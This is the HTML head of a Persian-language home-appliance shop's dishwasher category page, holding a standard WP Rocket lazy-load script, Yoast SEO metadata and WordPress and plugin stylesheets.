

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sitaplus.com/product-category/home_appliances/%D8%B8%D8%B1%D9%81%D8%B4%D9%88%DB%8C%DB%8C/
body_size: 43603
content:
<!DOCTYPE html>
<html dir="rtl" lang="fa-IR">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.v="1.2.5.1",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],this.interceptedClickListeners=[],this._interceptClickListeners(this),window.addEventListener("pageshow",e=>{this.persisted=e.persisted,this.everythingLoaded&&this._triggerLastFunctions()}),document.addEventListener("DOMContentLoaded",()=>{this._preconnect3rdParties()}),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}_addUserInteractionListener(e){if(document.hidden){e._triggerListener();return}this.triggerEvents.forEach(t=>window.addEventListener(t,e.userEventHandler,{passive:!0})),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler)}_removeUserInteractionListener(){this.triggerEvents.forEach(e=>window.removeEventListener(e,this.userEventHandler,{passive:!0})),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._disableOtherEventListeners(e.target,!0),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"),this._pendingClickStarted())}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._disableOtherEventListeners(e.target,!1),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this._pendingClickFinished()}_onTouchEnd(){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._disableOtherEventListeners(e.target,!1),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation(),this._pendingClickFinished()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach(e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))})}_interceptClickListeners(e){EventTarget.prototype.addEventListenerBase=EventTarget.prototype.addEventListener,EventTarget.prototype.addEventListener=function(t,i,r){"click"!==t||e.windowLoaded||i===e.clickHandler||e.interceptedClickListeners.push({target:this,func:i,options:r}),(this||window).addEventListenerBase(t,i,r)}}_disableOtherEventListeners(e,t){this.interceptedClickListeners.forEach(i=>{i.target===e&&(t?e.removeEventListener("click",i.func,i.options):e.addEventListener("click",i.func,i.options))}),e.parentNode!==document.documentElement&&this._disableOtherEventListeners(e.parentNode,t)}_waitForPendingClicks(){return new Promise(e=>{this._isClickPending?this._pendingClickFinished=e:e()})}_pendingClickStarted(){this._isClickPending=!0}_pendingClickFinished(){this._isClickPending=!1}_renameDOMAttribute(e,t,i){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(i,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript][data-rocket-src]").forEach(t=>{let i=t.getAttribute("data-rocket-src");if(i&&0!==i.indexOf("data:")){0===i.indexOf("//")&&(i=location.protocol+i);try{let r=new URL(i).origin;r!==location.origin&&e.push({src:r,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}catch(n){}}}),e=[...new Map(e.map(e=>[JSON.stringify(e),e])).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(this),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._pendingWebpackRequests(this),await this._triggerWindowLoad()}catch(e){console.error(e)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this._waitForPendingClicks().then(()=>{this._replayClicks()}),this._emptyTrash()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(e=>{e.hasAttribute("data-rocket-src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)})}async _transformScript(e){if(await this._littleBreath(),!0===e.noModule&&"noModule"in HTMLScriptElement.prototype){e.setAttribute("data-rocket-status","skipped");return}return new Promise(t=>{let i;function r(){(i||e).setAttribute("data-rocket-status","executed"),t()}try{if(navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor)i=document.createElement("script"),[...e.attributes].forEach(e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),"data-rocket-src"===t&&(t="src"),i.setAttribute(t,e.nodeValue))}),e.text&&(i.text=e.text),i.hasAttribute("src")?(i.addEventListener("load",r),i.addEventListener("error",function(){i.setAttribute("data-rocket-status","failed"),t()}),setTimeout(()=>{i.isConnected||t()},1)):(i.text=e.text,r()),e.parentNode.replaceChild(i,e);else{let n=e.getAttribute("data-rocket-type"),s=e.getAttribute("data-rocket-src");n?(e.type=n,e.removeAttribute("data-rocket-type")):e.removeAttribute("type"),e.addEventListener("load",r),e.addEventListener("error",function(){e.setAttribute("data-rocket-status","failed"),t()}),s?(e.removeAttribute("data-rocket-src"),e.src=s):e.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(e.text)))}}catch(a){e.setAttribute("data-rocket-status","failed"),t()}})}async _loadScriptsFromList(e){let t=e.shift();return t&&t.isConnected?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var i=document.createDocumentFragment();e.forEach(e=>{let r=e.getAttribute&&e.getAttribute("data-rocket-src")||e.src;if(r){let n=document.createElement("link");n.href=r,n.rel=t,"preconnect"!==t&&(n.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),e.crossOrigin&&(n.crossOrigin=e.crossOrigin),e.integrity&&(n.integrity=e.integrity),i.appendChild(n),this.trash.push(n)}}),document.head.appendChild(i)}_delayEventListeners(e){let t={};function i(i,r){return t[r].eventsToRewrite.indexOf(i)>=0&&!e.everythingLoaded?"rocket-"+i:i}function r(e,r){var n;!t[n=e]&&(t[n]={originalFunctions:{add:n.addEventListener,remove:n.removeEventListener},eventsToRewrite:[]},n.addEventListener=function(){arguments[0]=i(arguments[0],n),t[n].originalFunctions.add.apply(n,arguments)},n.removeEventListener=function(){arguments[0]=i(arguments[0],n),t[n].originalFunctions.remove.apply(n,arguments)}),t[e].eventsToRewrite.push(r)}function n(t,i){let r=t[i];t[i]=null,Object.defineProperty(t,i,{get:()=>r||function(){},set(n){e.everythingLoaded?r=n:t["rocket"+i]=r=n}})}r(document,"DOMContentLoaded"),r(window,"DOMContentLoaded"),r(window,"load"),r(window,"pageshow"),r(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t;function i(t){return e.everythingLoaded?t:t.split(" ").map(e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e).join(" ")}function r(r){if(r&&r.fn&&!e.allJQueries.includes(r)){r.fn.ready=r.fn.init.prototype.ready=function(t){return e.domReadyFired?t.bind(document)(r):document.addEventListener("rocket-DOMContentLoaded",()=>t.bind(document)(r)),r([])};let n=r.fn.on;r.fn.on=r.fn.init.prototype.on=function(){return this[0]===window&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(e=>{let t=arguments[0][e];delete arguments[0][e],arguments[0][i(e)]=t})),n.apply(this,arguments),this},e.allJQueries.push(r)}t=r}r(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>t,set(e){r(e)}})}async _pendingWebpackRequests(e){let t=document.querySelector("script[data-webpack]");async function i(){return new Promise(e=>{t.addEventListener("load",e),t.addEventListener("error",e)})}t&&(await i(),await e._requestAnimFrame(),await e._pendingWebpackRequests(e))}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}async _triggerWindowLoad(){await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach(e=>e(window).trigger("rocket-jquery-load")),await this._littleBreath();let e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted}),this.windowLoaded=!0}_triggerLastFunctions(){document.onreadystatechange&&document.onreadystatechange(),window.onload&&window.onload(),window.onpageshow&&window.onpageshow({persisted:this.persisted})}_handleDocumentWrite(){let e=new Map;document.write=document.writeln=function(t){let i=document.currentScript;i||console.error("WPRocket unable to document.write this: "+t);let r=document.createRange(),n=i.parentElement,s=e.get(i);void 0===s&&(s=i.nextSibling,e.set(i,s));let a=document.createDocumentFragment();r.setStart(a,0),a.appendChild(r.createContextualFragment(t)),n.insertBefore(a,s)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise(e=>setTimeout(e)):new Promise(e=>requestAnimationFrame(e))}_emptyTrash(){this.trash.forEach(e=>e.remove())}static run(){let e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
	
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v22.3 (Yoast SEO v22.5) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>ظرفشویی - سیتا پلاس، مرکز خرید لوازم خانگی و جهیزیه از بانه</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /></noscript>
	<link rel="canonical" href="https://sitaplus.com/product-category/home_appliances/ظرفشویی/" />
	<link rel="next" href="https://sitaplus.com/product-category/home_appliances/%d8%b8%d8%b1%d9%81%d8%b4%d9%88%db%8c%db%8c/page/2/" />
	<meta property="og:locale" content="fa_IR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="بایگانی‌های ظرفشویی" />
	<meta property="og:url" content="https://sitaplus.com/product-category/home_appliances/ظرفشویی/" />
	<meta property="og:site_name" content="سیتا پلاس، مرکز خرید لوازم خانگی و جهیزیه از بانه" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://sitaplus.com/product-category/home_appliances/%d8%b8%d8%b1%d9%81%d8%b4%d9%88%db%8c%db%8c/","url":"https://sitaplus.com/product-category/home_appliances/%d8%b8%d8%b1%d9%81%d8%b4%d9%88%db%8c%db%8c/","name":"ظرفشویی - سیتا پلاس، مرکز خرید لوازم خانگی و جهیزیه از بانه","isPartOf":{"@id":"https://sitaplus.com/#website"},"primaryImageOfPage":{"@id":"https://sitaplus.com/product-category/home_appliances/%d8%b8%d8%b1%d9%81%d8%b4%d9%88%db%8c%db%8c/#primaryimage"},"image":{"@id":"https://sitaplus.com/product-category/home_appliances/%d8%b8%d8%b1%d9%81%d8%b4%d9%88%db%8c%db%8c/#primaryimage"},"thumbnailUrl":"https://sitaplus.com/wp-content/uploads/2019/08/ماشین-ظرفشویی-Bosch-SMS46KW01E.jpg","breadcrumb":{"@id":"https://sitaplus.com/product-category/home_appliances/%d8%b8%d8%b1%d9%81%d8%b4%d9%88%db%8c%db%8c/#breadcrumb"},"inLanguage":"fa-IR"},{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://sitaplus.com/product-category/home_appliances/%d8%b8%d8%b1%d9%81%d8%b4%d9%88%db%8c%db%8c/#primaryimage","url":"https://sitaplus.com/wp-content/uploads/2019/08/ماشین-ظرفشویی-Bosch-SMS46KW01E.jpg","contentUrl":"https://sitaplus.com/wp-content/uploads/2019/08/ماشین-ظرفشویی-Bosch-SMS46KW01E.jpg","width":1000,"height":1000},{"@type":"BreadcrumbList","@id":"https://sitaplus.com/product-category/home_appliances/%d8%b8%d8%b1%d9%81%d8%b4%d9%88%db%8c%db%8c/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"خانه","item":"https://sitaplus.com/"},{"@type":"ListItem","position":2,"name":"لوازم خانگی","item":"https://sitaplus.com/product-category/home_appliances/"},{"@type":"ListItem","position":3,"name":"ظرفشویی"}]},{"@type":"WebSite","@id":"https://sitaplus.com/#website","url":"https://sitaplus.com/","name":"سیتا پلاس، مرکز خرید لوازم خانگی و جهیزیه از بانه","description":"پارسیان بوش | کولرگازی و تلویزیون","publisher":{"@id":"https://sitaplus.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sitaplus.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fa-IR"},{"@type":"Organization","@id":"https://sitaplus.com/#organization","name":"پارسیان بوش","url":"https://sitaplus.com/","logo":{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://sitaplus.com/#/schema/logo/image/","url":"https://sitaplus.com/wp-content/uploads/2019/07/12321312331.png","contentUrl":"https://sitaplus.com/wp-content/uploads/2019/07/12321312331.png","width":592,"height":156,"caption":"پارسیان بوش"},"image":{"@id":"https://sitaplus.com/#/schema/logo/image/"},"sameAs":["https://www.instagram.com/rahman_kurd_"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="خوراک سیتا پلاس، مرکز خرید لوازم خانگی و جهیزیه از بانه &raquo; ظرفشویی دسته" href="https://sitaplus.com/product-category/home_appliances/%d8%b8%d8%b1%d9%81%d8%b4%d9%88%db%8c%db%8c/feed/" />
<link data-minify="1" rel='stylesheet' id='mt_new_css-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/themes/sepid/mt.css?ver=1768512703' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='flat_new_css-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/themes/sepid/uicons-regular-rounded.css?ver=1768512703' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://sitaplus.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=165f3228a48f0ba3bb10cb2fcb1bea67' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='kk-star-ratings-css' href='https://sitaplus.com/wp-content/plugins/kk-star-ratings/src/core/public/css/kk-star-ratings.min.css?ver=5.4.7' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woof-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-products-filter-ooold/css/front.css?ver=1768512704' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-drop-down-css' href='https://sitaplus.com/wp-content/plugins/woocommerce-products-filter-ooold/js/chosen/chosen.min.css?ver=2.2.6.4' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-layout-rtl-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-layout-rtl.css?ver=1768512704' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-smallscreen-rtl-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen-rtl.css?ver=1768512704' type='text/css' media='only screen and (max-width: 768px)' />
<link data-minify="1" rel='stylesheet' id='woocommerce-general-rtl-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-rtl.css?ver=1768512704' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link data-minify="1" rel='stylesheet' id='contactus.css-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/ar-contactus/res/css/contactus.min.css?ver=1768512704' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='contactus.generated.desktop.css-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/ar-contactus/res/css/generated-desktop.css?ver=1768512704' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='contactus.fa.css-css' href='https://sitaplus.com/wp-content/cache/min/1/releases/v5.8.1/css/all.css?ver=1768512704' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='yith-wcbr-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-brands-add-on/assets/css/yith-wcbr.css?ver=1768512704' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://sitaplus.com/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.27.0' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='persian-elementor-front-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/css/front-rtl.css?ver=1768512704' type='text/css' media='all' />
